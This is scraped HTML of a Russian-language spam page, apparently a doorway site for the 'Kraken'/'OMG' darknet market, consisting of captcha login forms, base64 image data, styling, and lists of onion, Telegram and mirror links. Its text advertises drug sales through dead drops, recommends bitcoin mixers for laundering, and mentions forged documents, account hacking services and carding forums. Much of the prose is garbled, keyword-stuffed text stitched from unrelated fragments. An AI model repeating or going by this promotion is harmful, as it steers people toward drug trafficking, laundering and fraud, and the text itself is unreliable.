Pgf7PCsa5LsFGBnua8q+MF1bXK5v4EmjnhmQxyLkHcAOn416Rrl0YLAoDy/Aryj4xk7bIe7f0oA6P8AYl+J/wAPvgJZahoXiVblW1C73rerHuVV6AHHPTvWL+0V49m+KnxJ1jxDpt4HhZPs2muc7RGi7VP0zk/jXCwL2q7bDHQUAed/BXRtW0r4/eG9Gv7do5m1uBWUj7ylxyPUGv1B+MfiJtG8AzRrJiW7RbZPoRg/+Og18KafZW9tfWPimC3VdQ0+7EtldhfmiYent7dK99X4leLviB4Y04+LJY3liUuGjTbuz0JHrj+dAGd4c/4+75v+no/yFdFZpzzXPeGAPNvG/wCntq6SzHagB0+mWdxqdostspDs275evFd14Xt1VsAYwABXHoM6pZ/8CP8AKu48Mgcn3oA6qztA9lIAP4DXQ+E9HD2kS7P4RWRpQBtn/wBw12ngy3XyYht6KKAN7QfDQlx+7/Sums/AonkBEWenQVf8IaUkqpxjNekeHfDUcpUmP9KAODHw386EfuP0qJ/hm0fzC37ele66Z4MikjH7r9KuN4AhdciD9KAPj/[base64]/00vLGzgkl8knvQbDByFrpb/RyJU+X+I1Wk03GRigDFFn6DmmWdm5hyqfxGtg2JHOKZbWR8kcA0AfmF4qlWPw3fFv+fST/ANBNR6TM0mk2xJ6wrx+FFFAE54HXtWT4FyPDsQ9Hf+ZoooA2eax/DY/4m+r4P/L4P/QFoooA2R6Vjtg+PU/7Bx/9DNFFAHQ2dt5p3v8AdH61U8SWiSXemb+gvRgf8BaiigDdjRIxtVQMd6qeKD/xTt5x/wAsTRRQAyWdnt4kzwIx/KoweM/lRRQBleCP+QJn1uZf/QzWyMgUUUAZWnc+MtQ4/wCXeH+tdBZW3ntvb7q/rRRQBmeK4v8Aib6SB/z9sf8Axw1weqfD/wATy+Phq8un+ZbS6ir+ajg7U3d/woooA9E8SBm8PXiqpybdgB+FdN4UsxaaNbRHr5K7/c4oooA2omwMVU8OuPMvT/0+PRRQBHr1z51yIh0QfrXnvxbTeluxH3EJ/wDHgKKKAOZ8LaZ/a+t22nEEiSUB/wDd7/pV/XNEm0PWZ7AodiPlGx/CehoooA6Xw34dGq6Zb26r88r4Gfc16pZ6M9rGltEuERQqgD04oooAj8P2csAuXYcNdOf1rdtCKKKALcTf8Te1x2Rz/Ku38OSAIOep5oooA7HSbgCBjn+Gu48H3IRYwT0AoooA9f8AAt0jImSBXrvg54XC5xRRQB6NodvE8YPFb0NjDt5FFFACTaVbyrjYPxrF1jwrBMrYizx6UUUAcL4n8DrhisP6V574i8JbC2I/rRRQBxesaDsmUbOhNY91peDjbRRQBTm08gHioLe0CRABaKKAP//Z">
                </div>
                <input type="hidden" name="captchaz" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>


<style>


    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        padding: 15px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>
    
		<div style="padding-top:35px; padding-left: 15px; padding-right: 15px;"> 
			<div style="font-size:40px;">kra42 — универсальный онлайн-магазин CC , предлагающий широкий ассортимент товаров.</div>
		</div>
      </div>
	<meta http-equiv="Onion-Location" content="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion">
        <a style="padding-left: 15px; padding-right: 15px;" href="https://kra40.world/" class="btn">Перейти на Kraken</a>
		<a href="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion/" class="btn">Вход на Kraken через TOR</a>
<a href="https://t.me/kra33storebot" class="btn">Вход на Kraken Telegram</a>
        <a href="https://kra38.center/" class="btn-manual">Вход официальный kra42.at</a>
		<a href="https://kra38.fun/" class="btn-manual">Официальный сайт kra42.cc</a>
		<a href="https://kra38.lol/" class="btn-manual">Зайти на kra42.cc</a>
<a href="https://kra38.red/" class="btn-manual">Залетай на kra42.at</a>           
	</header>
    <main>
        <div class="manual">
            <h1 class="center">Kraken market зеркала</h1>
            <div class="man-wrap">
                <div class="man-container">
                 
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/5c81362602f2b63584860313ea4f36ca4afffe2a.jpg" alt="Kraken market зеркала"  /></div>
					<p>
										<br/>omg shop – магазин <a href="https://gitarnaya-furnitura.ru/kak-vojti-na-kraken.html" title="Как войти на кракен">кракен</a> моментальных покупокОМГ онион (omg onion) – это самая популярная площадка запрещенных товаров в „черной“ сети (Draknet). Данный магазин в основном ведет свою деятельность в Tor browser, так как он является безопасным браузером и всвязи с тем, что товар которым торгуют на omg shop является незаконным, данный браузер идеально к нему подходит. Tor browser работает через vpn постоянно, поэтому это позволяет сохранять полную анонимность для каждого пользователя сайта омг. Также, на сайте работает двухфакторное шифрование, для тех кто не хочет разбираться с тор браузером. С обычного браузера вы тоже можете попасть и с помощью алгоритмов защиты, вы останетесь незаметным, но для полной конфиденциальности рекомендуем использовать Tor.<br/>ОМГ полностью безопасна, они тщательно относятся к конфиденциальности каждого клиента, основная проблема omg shop является то, что проблематично найти официальную ссылку сайта омг, для этого вы публикуем зеркала на сайт омг, которые мы рекомендуем вам сохранить к себе в избранное.Официальные зеркала для обычных браузеровСсылки омг онион для тор браузераМагазин моментальных покупок постоянно прогрессирует и уже сегодня омг работает по таким странам: Россия, Беларусь, Украины, Казахстана. Мы расширяемся и планируем расти дальше.Популярные города: Краснодар, Санкт-Петербург, Минск, Казань, Астрахань, Томск, Астана, Пермь, Киев, Харьков, Москва, Ростов-на-Дону, Иркутск, Тамбов, Нурсултан, Красноярск, Владивосток.<br/>Темный магазин работает по принципы автоматических продаж, вы можете приобрести то, что пожелаете в любое время суток и не нужно ждать продавца.<br/>Есть гарант продаж, в виде того, что продавец не получить оплаченные вами средства, пока вы лично не подтвердите „наход“ закладки. На omg работает техническая поддержка круглосуточно, поэтому по всем интересующим вопросам на тему Гидры, вы можете обратиться к ним. Вам обязательно помогут и в случае если у вас какие-то проблемы с „находом“ или вы считаете, что вам продали товар плохого качества – напишите в тех поддержку, они решат ваш спор и предложат варианты развития данной ситуации.Первые покупки на сайте омгСайт ОМГ работает через такую валюту как – биткоин. Для того чтобы перейти к покупкам вам необходимо пройти короткую регистрацию и пополнить свой личный счет криптовалютой. Одной из особенностей является то, что переводу для гидры не требует подтверждения blockchain.<br/>В „темном магазине“, вы можете приобрести: траву, бошки, шишки, мефедрон, гашиш, амфетамин, лсд, мдма, кокс, экстази, омгпоника и многое другое. omg ещё предлагает своим клиента различные запрещенные услуги, по типу: подделка документов, взлом почты, соц. сетей и тому подобное.Также, из-за того, что мы постоянно растем, уже сегодня мы можем предложить вам уникальную возможность выбрать район в котором будет сделан клад. Вы можете использовать данную функцию в целях удобства или же наоборот, отведения внимания, заказ товар в другом районе, выбирать вам.<br/>Для пополнения личного счета аккаунта на гидре, мы рекомендуем вам использовать „чистые“ криптомонеты, чтобы повысить процент анонимности и вас никто не смог отследить, мы рекомендуем сервис по очистке биткоинов, биткоин миксер – BitMix.Это популярный сервис в даркнете, у него огромный опыт работы с клиентами и большой резерв криптовалюты.Данная прачечная биткоинов, также работает в черной сети и базируется в Tor браузере, но есть ссылки и для обычных браузеров, мы с вами поделимся ссылками данного сервиса, чтобы вы смогли как следует позаботиться о своей анонимности.Для вас существует такой сайт как „Рейтинг биткоин миксеров – Топ 10 миксеры криптовалюты“, в котором расположен рейтинг всех популярных и надежных биткоин миксеров, в виде топа сервисов по очистке криптовалюты. А также отзывы и обзор биткоин миксеров, принцип их работы, их плюсы и минусыТеги: Биткоин миксер, топ биткоин миксеров, рейтинг миксеры криптовалюты, отмывка криптовалюты, очистка биткоинов, bitcoin mixer, bitcoin tumbler, bitcoin blender, clean tainted bitcoins, best bitcoin mixer, bitcoin mixing service with lowest feeОфициальный сайт омг 2021Хотим предупредить вас о том, что в сети полно фейков сайта омг, поэтому пользуйтесь только официальными ссылками на омг магазин. Также, проверяйте правильность адресов, тем более при пополнении счета. Это сегодня самый актуальный вопрос для нас, будьте осторожны.Бывает ещё так, что наши сайты недоступны и возможно находятся под атакой злоумышленников, в таком случае вы можете просто перейти на зеркало веб-сайта ОМГ.Сохраните данный список к себе в избранное и удачных покупок, проверяйте url адреса и будьте внимательнее.
					</p>
					<h2 style="padding-left: 20px; padding-right: 20px;" >Kraken market зеркала - Ссылка кракен официальная тор</h2>
					<p>
										ая помощь при передозировке и тактика работы сотрудников скорой. Russian Anonymous Marketplace один из крупнейших русскоязычных теневых форумов и анонимная торговая. Onion - форум подлодка, всё о спутниковом телевидении. Способ 1: Через TOR браузер Наиболее безопасный и эффективный способ для доступа к луковым сетям. Тогда как через qiwi все абсолютно анонимно. Есть сотни сайтов, где рассказывается о безопасности поиска и использования сайта ОМГ. Вся информация представленна в ознакомительных целях и пропагандой не является. Matanga уверенно занял свою нишу и не скоро покинет насиженное место. Купить через Гидру. Является зеркалом сайта fo в скрытой сети, проверен временем и bitcoin-сообществом. Клёво2 Плохо Рейтинг.60 5 Голоса (ов) Рейтинг:  5 / 5 Пожалуйста, оценитеОценка 1Оценка 2Оценка 3Оценка 4Оценка. 694 Personen gefällt das Geteilte Kopien anzeigen В понедельник и новый трек и днюха. Самое главное вы со своей стороны не забывайте о системе безопасности и отправляйте форму получения товара только после того как удостоверитесь в качестве. Сайт ОМГ дорожит своей репутацией и не подпускает аферистов и обманщиков на свой рынок. Onion - WWH club кардинг форум на русском языке verified2ebdpvms. Наглядный пример: На главной странице магазина вы всегда увидите первый проверочный код Мега Даркнет, он же Капча. Не можете войти на сайт мега? График показывает динамику роста внешних ссылок на этот сайт по дням. Пользуйтесь на свой страх и риск. Так как система блокчейн имеет свои особенности, стоит это учитывать перед тем как пополнить баланс на Мега Даркнет. Pastebin / Записки. Как только соединение произошло. Новая и биржа russian anonymous marketplace onion находится по ссылке Z, onion адрес можно найти в сети, что бы попасть нужно использовать ТОР Браузер. Из данной статьи вы узнаете, как включить на интернет-браузер, чтобы реклама, интернет-провайдер и куки не отслеживали вашу деятельность. Гарантия возврата! Спасибо администрации Mega Onion и удачи в продвижении! Независимый архив magnet-ссылок casesvrcgem4gnb5.onion - Cases. Yandex проиндексировал 5 страниц. Org b Хостинг изображений, сайтов и прочего Хостинг изображений, сайтов и прочего matrixtxri745dfw. Наши администраторы систематически мониторят и обновляют перечень зеркал площадки. Tor не создает временные файлы, новые записи в реестр. Zcashph5mxqjjby2.onion - Zcash  сайтик криптовалютки, как bitcoin, но со своими причудами. Information премьера Adam Maniac Remix Премьера сингла! И ждем &quot;Гидру&quot;. Мега 2022! Анна Липова ответила: Я думаю самым простым способом было,и остаётся, скачать браузер,хотя если он вам не нравится, то существует много других разнообразных. Так же есть ещё и основная ссылка для перехода в логово Hydra, она работает на просторах сети onion и открывается только с помощью Tor браузера - http hydraruzxpnew4аf. По. Ученик (95 на голосовании 1 неделю назад Сайт Mega, дайте пожалуйста официальную ссылку на Мегу или зеркала onion чтобы зайти через тор.
					</p>
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/27606362251_omg-omgruzxpnew4af-onion-com.jpg" alt="Kraken market зеркала"  /></div>
					<p>
										Rospravjmnxyxlu3.onion - РосПравосудие  российская судебная практика, самая обширная БД, 100 млн. Именно благодаря этому, благодаря доверию покупателей,а так же работе профессиональной администрации Меге, сайт всё время движется только вперёд! Есть много полезного материала для новичков. Кроме того, была пресечена деятельность 1345 интернет-ресурсов, посредством которых осуществлялась торговля наркотиками. Программа является портабельной и после распаковки может быть перемещена. Onion - 24xbtc  обменка, большое количество направлений обмена электронных валют Jabber / xmpp Jabber / xmpp torxmppu5u7amsed. Что-то про аниме-картинки пок-пок-пок. Языке, покрывает множество стран и представлен широкий спектр товаров (в основном вещества). Русское сообщество. Например, такая интересная уловка, как замена ссылки. Доступ к darknet market с телефона или ПК давно уже не новость. Это с делано с целью безопасности данных зарегистрированных покупателей и продавцов. Onion/ - Autistici/Inventati, сервисы от гражданских активистов Италии, бесполезый ресурс, если вы не итальянец, наверное. Это попросту не возможно. Так же, после этого мы можем найти остальные способы фильтрации: по максимуму или минимуму цен, по количеству желаемого товара, например, если вы желаете крупный или мелкий опт, а так же вы можете фильтровать рейтинги магазина, тем самым выбрать лучший или худший в списке. Но основным направлением интернет магазина ОМГ является продажа психотропных препаратов таких как трава, различные колёса, всевозможные кристаллы, а так же скорость и ещё множество различных веществ. Onion - Choose Better  сайт предлагает помощь в отборе кидал и реальных шопов всего.08 ВТС, залил данную сумму получил три ссылки. Bpo4ybbs2apk4sk4.onion - Security in-a-box  комплекс руководств по цифровой безопасности, бложек на английском. Конечно же, неотъемлемой частью любого хорошего сайта, а тем более великолепной Меге является форум. Onion - VFEmail  почтовый сервис, зеркало t secmailw453j7piv. Onion -   простенький Jabber сервер в торе. После этого отзывы на russian anonymous marketplace стали слегка пугающими, так как развелось одно кидало и вышло много не красивых статей про админа, который начал активно кидать из за своей жадности. Вот и я вам советую после совершения удачной покупки, не забыть о том, чтобы оставить приятный отзыв, Мега не останется в долгу! Кстати, необходимо заметить, что построен он на базе специально переделанной ESR-сборки Firefox. Площадка ОМГ ОМГ работает день и ночь, без выходных, на этой площадке не бывает дефицита товаров, так как продавцы не допускают опустошения резервов, всё время во всех городах доступно любое желаемое вещество. В качестве преимуществ Matanga необходимо записать удобную боковую панель со всеми регионами огромной России, а также Украины, Белоруссии, Казахстана, Грузии, Таджикистана, то есть посетитель может легко и быстро. IP адрес сервера: Имя сервера: apache/2.2.22 Расположение сервера: Saint Petersburg 66 в Russian Federation Кодировка: UTF-8 Расположение сервера Сервер обслуживающий этот сайт географически расположен: Saint Petersburg 66 в Russian Federation IP адрес сайта. Ротации на рынке наркоторговли в даркнете, начавшиеся после закрытия в апреле крупнейшего маркетплейса, спровоцировали число мошенничеств на форумах, а также. Onion - Harry71, робот-проверяльщик доступности.onion-сайтов. Так как на просторах интернета встречается большое количество мошенников, которые могут вам подсунуть ссылку, перейдя на которую вы можете потерять анонимность, либо личные данные, либо ещё хуже того ваши финансы, на личных счетах. Для этого топаем в ту папку, куда распаковывали (не забыл ещё куда его пристроил?) и находим в ней файлик. Для того чтобы купить товар, нужно зайти на Omg через браузер Tor по onion зеркалу, затем пройти регистрацию и пополнить свой Bitcoin кошелёк. На форуме была запрещена продажа оружия и фальшивых документов, также не разрешалось вести разговоры на тему политики. Pastebin / Записки. Onion Социальные кнопки для Joomla. Проверить на сайте роскомнадзора /reestr/ федеральный список экстремистских материалов. В своем телеграмм-канале я обещала продумать альтернативы питания для ваших питомцев, слово держу. &quot;При обыске у задержанных обнаружено и изъято наркотическое средство мдма массой 5,5 тыс. Этот сайт упоминается в деловой социальной сети LinkedIn 0 раз.					</p>	

                </div>
            
            </div>
			   	<p>
					<a href="https://gitarnaya-furnitura.ru/" class="btn-manual">Главная</a> / 
					<a href="https://gitarnaya-furnitura.ru/map1.html" class="btn-manual">Карта сайта</a>
				</p>
				
				
					<p><a href="https://gitarnaya-furnitura.ru/kra38-cc.html" class="btn">Kra38.cc </a></p>
				
					<p><a href="https://gitarnaya-furnitura.ru/kraken-sajt-darknet-zerkalo.html" class="btn">Кракен сайт даркнет зеркало </a></p>
				
					<p><a href="https://gitarnaya-furnitura.ru/kraken-marketplejs-eto.html" class="btn">Кракен маркетплейс это </a></p>
				
        </div>
    </main>
	
    <footer>
        <img src="/templates/KRAKEN_CAP/img/logo.webp" alt="Кракен: Актуальное Зеркало, Переходники и Регистрация в Торе" class="logo">
<div class="footer-wrap">
        <h2 style="font-size:40px;">Торговая площадка, наркошоп - вход</h2>
<br>
<br>
<p>Наркоплощадка по продаже наркотиков Кракен терпеть работает - это новый рынок вместо гидры.</p>
<br>
<br>
<p>Он запрещен для россиян, по этому мы подготовили несколько способов для обхода блокировок крн.</p>
<br>
<br>
<p>Переходите по рабочим зеркалам для регистрации аккаунта и покупки наркотиков в сети интернет.</p>
<br>
<br>
<p>Мы предоставляем рабочие адреса наркомагазина для регистрации из России и стран СНГ!</p>
            <a href="https://kra---36----cc.ru/" style="" class="btn footer-btn">https://kra42.cc/</a>
            <a href="#popup" class="btn-manual"></a>
        </div>
    </footer>    

</body>


</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://captcha.kra42.world/
body_size: 14214
content:
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <title>Captcha</title>
    
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700&amp;display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/normalize.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<style>.modal.modal-signup,.copy-link,.copy-link__action{display:none!important;visibility:hidden!important;opacity:0!important}</style><link rel="robots" href="/robots.txt"><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"><meta name="description" content=""><meta name="keywords" content=""></head>
<body>
<div class="container">
    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
                    <img id="captcha-img" src="data:image/png;base64,  /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE0IDIzOjA4OjUzAP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwDw3WZFt/HmjXB4863uYM+vCt/7LW8GB5Fc74xHk6toN/nHl6psJ9njdf54rezQBjfEIFNItbwf8u+qW0hPt5gB/nXQDnrXPfEhZD4H1Bk6xQ+av/ASG/pW3a3Alt45ccMgOfqKAIfEdsL3w/e2mM+ZaSL+amo/Bt19t8KabdNyXsYyf++RV5ykkTIT1Ugisb4bOW8G2kJ6wb4T/wAAcr/SgDd/Cuc8Akwpq1hj/UazPgezEP8A+zV0g/zzWB4ZjWLxT4gs+m66imH/AAKID+a0AbQOOc1z8f8Ao/xRcHP+k6KD+KSH/wCKrojEw5xx9K53V/8AR/iJo9wRjzrO5hJ+m1h/I0AdGDnjNYHj8eUdHvwP9RrUBOewbK/+zVvA1g/E35PCb3X/AD73UEv/AHzKpoA6QEdRVTxFb/bfD19Z9fNtJEH4qRVhG3ANng88UrgPGyEZBUjFAFLwJdm88G6XcMxJawiz/wB8ituOV0+6SK5f4XSlvA9lEesO+I/8BkZf6V0Sv3z+tAGX4HvmtvEfiOxYcLqSSgf78Sn+Yrrre+jbjp9a4fQW+z/EjW4T0ntLWYfgGQ/yrp0c9jQBFr0vk+PPD90P4xcxZ+qBv/Za6mOXBznNcD4zvJrPU9AvQ3CawqH6OjrXWx6jHjpz6GgCP4ig3XgPVYV6izdh9VG7+lbWjXzXek2tyG/1kCNn6rmsPXL2G60G+tT/AMtLSRenqpFHw/1RL/wXpdwkgIaxjzz/ALIoA6hZh1Jrnfh/MtvqHiGzH8GtuwHsyI39a1VkJ5JrB8NOLbxv4gt88O1vNj6x4/8AZaAOt+1HtXNeKGdPHPh273Y3PcRH6GPd/wCy1t+eB/8AWrnfHM7RX+hXy/8ALPV1Un2dHX+tAHTTsmw5Ncp8QQt14V1S0Vc+ZYSrj/gBreuLkYIY1j6zElxazRE5DxMMfUUAZfg3UpdR8H6Xdk8yWETH/vgVoGN2OW/WsL4Z3UbeAtLVf+WdsIzz3XK/0rZkuifumgDA8PQxWnxA1+Fj/rI7abA/3Sv/ALLXQyXUSD5a5W3eVPildx5IFxpETDH+y7D+tdIluWOSaAKvinxZJZWNi92Tsj1S3w/dctj+td3BE1yodXyD0Oa82+I1tEnhGedx/qpYpP8AvmRTXW6H4jOnBEb54nA4Pb3FAHUW9gi8kfXNVPBq29rp89un/LK+mXp/tZ/rVkXgkUPGcgjtWV4UE7XeqW7n7uoMQB7qDQB0b6iFG1P0rI1ea6l8RaWyZALSqce6/wD1q1bWwZsbgafqWnxR3OnzkfduwPzBFAFmx0h5CDIev51uWWkwRxMrJ1Uj9KjhMcY9Ke2orGPlbHuaAL/hq5ht9GgGQMJgD6Grk/[base64]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